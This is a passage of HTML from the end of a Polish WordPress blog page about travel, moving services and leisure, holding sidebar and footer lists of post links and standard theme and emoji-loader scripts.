1280w, https://www.hadamowka.pl/wp-content/uploads/2024/07/hulajnoga_1721656597-300x221.jpg 300w, https://www.hadamowka.pl/wp-content/uploads/2024/07/hulajnoga_1721656597-1024x754.jpg 1024w, https://www.hadamowka.pl/wp-content/uploads/2024/07/hulajnoga_1721656597-768x565.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/jak-nauczyc-dziecko-jazdy-na-hulajnodze-kompleksowy-przewodnik/" rel="bookmark">Jak nauczyć dziecko jazdy na hulajnodze: Kompleksowy przewodnik</a><div class="arpw-summary">Jazda na hulajnodze to jedna z ulubionych aktywności fizycznych dzieci. Nie tylko dostarcza mnóstwo zabawy, ale również wspomaga rozwój koordynacji ruchowej &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/czym-sie-kierowac-przy-wyborze-pola-namiotowego/"  rel="bookmark"><img width="50" height="33" src="https://www.hadamowka.pl/wp-content/uploads/2020/04/namioty_1587210850.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Czym się kierować przy wyborze pola namiotowego?" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2020/04/namioty_1587210850.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2020/04/namioty_1587210850-300x201.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/czym-sie-kierowac-przy-wyborze-pola-namiotowego/" rel="bookmark">Czym się kierować przy wyborze pola namiotowego?</a><div class="arpw-summary">Planując wypoczynek nad jeziorem Okonin z pewnością każdy się zastanawia jakie miejsce będzie najlepsze na rozbicie odpowiedniego obozowiska. Najlepszym wyborem jest &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/profesjonalne-uslugi-transportowe-maszyn-transport-maszyn-rolniczych/"  rel="bookmark"><img width="50" height="33" src="https://www.hadamowka.pl/wp-content/uploads/2018/05/kombajn_1526330643.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Profesjonalne usługi transportowe maszyn: transport maszyn rolniczych" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2018/05/kombajn_1526330643.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2018/05/kombajn_1526330643-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/profesjonalne-uslugi-transportowe-maszyn-transport-maszyn-rolniczych/" rel="bookmark">Profesjonalne usługi transportowe maszyn: transport maszyn rolniczych</a><div class="arpw-summary">Transport maszyn rolniczych to temat, który zyskuje na znaczeniu w dynamicznie rozwijającym się świecie rolnictwa. Właściwe przewożenie sprzętu, takiego jak ciągniki &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/ferie-zimowe-gorach-zakopanem/"  rel="bookmark"><img width="50" height="38" src="https://www.hadamowka.pl/wp-content/uploads/2017/05/zakopane_1493732443.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ferie zimowe w górach w zakopanem" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2017/05/zakopane_1493732443.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2017/05/zakopane_1493732443-300x225.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/ferie-zimowe-gorach-zakopanem/" rel="bookmark">Ferie zimowe w górach w zakopanem</a><div class="arpw-summary">Zakopane, znane jako zimowa stolica Polski, przyciąga turystów nie tylko malowniczymi krajobrazami Tatr, ale także bogatą ofertą atrakcji, które można odkrywać &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/organizacja-imprez-integracyjnych-imprezy-integracyjne-mazurach/"  rel="bookmark"><img width="50" height="38" src="https://www.hadamowka.pl/wp-content/uploads/2017/05/mazury_1493733638.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Organizacja imprez integracyjnych: imprezy integracyjne na mazurach" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2017/05/mazury_1493733638.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2017/05/mazury_1493733638-300x225.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/organizacja-imprez-integracyjnych-imprezy-integracyjne-mazurach/" rel="bookmark">Organizacja imprez integracyjnych: imprezy integracyjne na mazurach</a><div class="arpw-summary">Imprezy integracyjne to doskonała okazja do zacieśniania więzi w zespole, a Mazury, ze swoimi malowniczymi krajobrazami, są idealnym miejscem na ich &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/wakacje-w-gorach/"  rel="bookmark"><img width="50" height="33" src="https://www.hadamowka.pl/wp-content/uploads/2021/06/gory_1623425487.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wakacje w górach" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2021/06/gory_1623425487.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2021/06/gory_1623425487-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/wakacje-w-gorach/" rel="bookmark">Wakacje w górach</a><div class="arpw-summary">Wakacje w górach to doskonała okazja, aby oderwać się od codzienności i zanurzyć w pięknie natury. Malownicze widoki, świeże powietrze i &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/przeprowadzki-mieszkaniowe-przeprowadzki-domow-mieszkan-warszawa-transport-mebli/"  rel="bookmark"><img width="50" height="33" src="https://www.hadamowka.pl/wp-content/uploads/2018/05/meble_1526330700.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Przeprowadzki Mieszkaniowe &#8211; przeprowadzki domów i mieszkań Warszawa. Transport mebli" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2018/05/meble_1526330700.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2018/05/meble_1526330700-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/przeprowadzki-mieszkaniowe-przeprowadzki-domow-mieszkan-warszawa-transport-mebli/" rel="bookmark">Przeprowadzki Mieszkaniowe &#8211; przeprowadzki domów i mieszkań Warszawa. Transport mebli</a><div class="arpw-summary">Przeprowadzka to nie tylko zmiana adresu, ale często także ogromne wyzwanie, które wymaga staranności i przemyślenia wielu aspektów. W Warszawie, gdzie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/rownowaga-miedzy-praca-a-wypoczynkiem-dojazd-lotnisko-wypozyczalnia-aut-busow-osobowych-lotnisko-poznan-bydgoszcz/"  rel="bookmark"><img width="50" height="32" src="https://www.hadamowka.pl/wp-content/uploads/2018/05/lotnisko_1525947453.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Równowaga między pracą a wypoczynkiem &#8211; dojazd na lotnisko. Wypożyczalnia aut i busów osobowych lotnisko Poznań, Bydgoszcz" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2018/05/lotnisko_1525947453.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2018/05/lotnisko_1525947453-300x193.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/rownowaga-miedzy-praca-a-wypoczynkiem-dojazd-lotnisko-wypozyczalnia-aut-busow-osobowych-lotnisko-poznan-bydgoszcz/" rel="bookmark">Równowaga między pracą a wypoczynkiem &#8211; dojazd na lotnisko. Wypożyczalnia aut i busów osobowych lotnisko Poznań, Bydgoszcz</a><div class="arpw-summary">Zarządzanie równowagą między pracą a życiem prywatnym staje się coraz bardziej istotne w dzisiejszym zabieganym świecie. Warto zadbać o odpowiednią regenerację, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/pellet-z-lucerny-a-kostki-co-jest-lepsze-dla-twoich-koni/"  rel="bookmark"><img width="50" height="33" src="https://www.hadamowka.pl/wp-content/uploads/2022/07/krowa_1658077371.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Pellet z lucerny, a kostki: co jest lepsze dla twoich koni?" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2022/07/krowa_1658077371.jpg 1280w, https://www.hadamowka.pl/wp-content/uploads/2022/07/krowa_1658077371-300x200.jpg 300w, https://www.hadamowka.pl/wp-content/uploads/2022/07/krowa_1658077371-768x512.jpg 768w, https://www.hadamowka.pl/wp-content/uploads/2022/07/krowa_1658077371-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/pellet-z-lucerny-a-kostki-co-jest-lepsze-dla-twoich-koni/" rel="bookmark">Pellet z lucerny, a kostki: co jest lepsze dla twoich koni?</a><div class="arpw-summary">Nie ma żadnej różnicy w wartościach odżywczych między granulkami i kostkami z lucerny, więc wybór między nimi zależy od tego, jaki &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hadamowka.pl/dlaczego-dzieci-lubia-wakacje-oboz-jezykowy-dla-mlodziezy-wakacyjne-kursy-jezykowe/"  rel="bookmark"><img width="50" height="33" src="https://www.hadamowka.pl/wp-content/uploads/2018/05/wakacje_1525947635.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dlaczego dzieci tak lubią wakacje? Obóz językowy dla młodzieży &#8211; wakacyjne kursy językowe" decoding="async" loading="lazy" srcset="https://www.hadamowka.pl/wp-content/uploads/2018/05/wakacje_1525947635.jpg 640w, https://www.hadamowka.pl/wp-content/uploads/2018/05/wakacje_1525947635-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hadamowka.pl/dlaczego-dzieci-lubia-wakacje-oboz-jezykowy-dla-mlodziezy-wakacyjne-kursy-jezykowe/" rel="bookmark">Dlaczego dzieci tak lubią wakacje? Obóz językowy dla młodzieży &#8211; wakacyjne kursy językowe</a><div class="arpw-summary">Wakacje to czas, na który dzieci czekają z niecierpliwością przez cały rok. Pozbawione szkolnych obowiązków, mogą wreszcie cieszyć się swobodą i &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Przewozy</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/kompleksowe-przeprowadzki-firm-warszawa-ursynow/" rel="bookmark">Kompleksowe przeprowadzki firm Warszawa Ursynów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/transport-warszawie-przewoz-transport-mebli/" rel="bookmark">Transport w Warszawie &#8211; przewóz, transport mebli</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/wypozyczalnia-autokarow-wycieczki-autokarowe-warszawa/" rel="bookmark">Wypożyczalnia autokarów i wycieczki autokarowe Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/nowe-miasto-przeprowadzki-warszawa-bialoleka-przeprowadzka-nowego-miasta/" rel="bookmark">Nowe Miasto &#8211;  przeprowadzki Warszawa Białołęka. Przeprowadzka do nowego miasta</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/firma-przeprowadzkowa-przeprowadzki-dabrowa-gornicza/" rel="bookmark">Firma przeprowadzkowa &#8211; przeprowadzki Dąbrowa Górnicza</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/firma-przeprowadzkowa-kompleksowe-przeprowadzki-krajowe-profesjonalne-przeprowadzki-warszawa/" rel="bookmark">Firma Przeprowadzkowa &#8211; kompleksowe przeprowadzki krajowe. Profesjonalne przeprowadzki Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/firma-przewozowa-wycieczki-przewozy-autokarowe-warszawa-wynajem-mikrobusow/" rel="bookmark">Firma Przewozowa- wycieczki, przewozy autokarowe Warszawa, wynajem mikrobusów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/przeprowadzki-firmowe-warszawa-tarchomin-kontakt-dobrej-firmy/" rel="bookmark">Przeprowadzki Firmowe Warszawa Tarchomin &#8211; kontakt do dobrej firmy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/przeprowadzki-pozakrajowe-przeprowadzki-anglii-polski-przeprowadzki-miedzynarodowe/" rel="bookmark">Przeprowadzki pozakrajowe &#8211; przeprowadzki z Anglii do Polski. Przeprowadzki międzynarodowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/transport-lotnisko-poznaniu-bydgoszczy-wypozyczalnia-busow-aut-osobowych/" rel="bookmark">Transport Na Lotnisko w Poznaniu i Bydgoszczy. Wypożyczalnia busów i aut osobowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/krotki-wyjazd-granice-loty-krakow-bruksela-krakow-zurych-warszawa-bruksela/" rel="bookmark">Krótki wyjazd za granicę &#8211; Loty Kraków Bruksela, Kraków Zurych, Warszawa Bruksela</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Turystyka</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/rodzinny-wyjazd-na-wakacje/" rel="bookmark">Rodzinny wyjazd na wakacje.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/atrakcje-turystyczne-poznaniu-organizacja-imprez-integracyjnych/" rel="bookmark">Atrakcje turystyczne w Poznaniu, organizacja imprez integracyjnych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/wodospad-zaskalnik-urokliwe-miejsce/" rel="bookmark">Wodospad Zaskalnik- urokliwe miejsce</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/organizacja-imprez-integracyjnych-imprezy-integracyjne-mazurach/" rel="bookmark">Organizacja imprez integracyjnych: imprezy integracyjne na mazurach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/ciekawie-spedzac-czas-urlopie-wakeboarding-wake-park/" rel="bookmark">Jak ciekawie spędzać czas na urlopie? Wakeboarding &#8211; wake park</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/dobrze-zaplanowac-letni-urlop-kwatery-mikolajki-rewal-swinoujscie/" rel="bookmark">Jak dobrze zaplanować letni urlop? Kwatery Mikołajki, Rewal, Świnoujście</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/propozycje-wypoczynku-wakacyjnego/" rel="bookmark">Propozycje wypoczynku wakacyjnego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/wakacje-granica-lot-krakow-cagliari-krakow-majorka-krakow-paryz/" rel="bookmark">Wakacje za granicą &#8211; Lot Kraków Cagliari, Kraków Majorka, Kraków Paryż</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/dlugi-weekend-nad-polskim-morzem-przewodnik-trojmiescie-atrakcje-trojmiasto-pensjonaty-gdansk/" rel="bookmark">Długi weekend nad polskim morzem &#8211; przewodnik po trójmieście. Atrakcje trójmiasto, pensjonaty Gdańsk</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/poznaj-atrakcje-ukrainy/" rel="bookmark">Poznaj atrakcje Ukrainy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/ferie-zimowe-gorach-zakopanem/" rel="bookmark">Ferie zimowe w górach w zakopanem</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/co-musimy-wiedziec-o-lindos/" rel="bookmark">Co musimy wiedzieć o Lindos?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                                      </div>
              
            </div><!--/.pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>{{site_title}} &copy; {{year}}. Wszelkie prawa zastrzeżone</p>
                          </div><!--/#copyright-->

                          <div id="credit" style="">
                <p>Oparte na <a href="#" target="_blank">WordPress</a>. Theme by <a href="#">Press Customizr</a>.</p>
              </div><!--/#credit-->
            
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-child/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.hadamowka.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.hadamowka.pl/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"bb7f61d546"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Rozwi\u0144","collapsibleCollapse":"Zwi\u0144"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.23","mainScriptUrl":"https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.23","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.23" id="hu-front-scripts-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hadamowka.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hadamowka.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
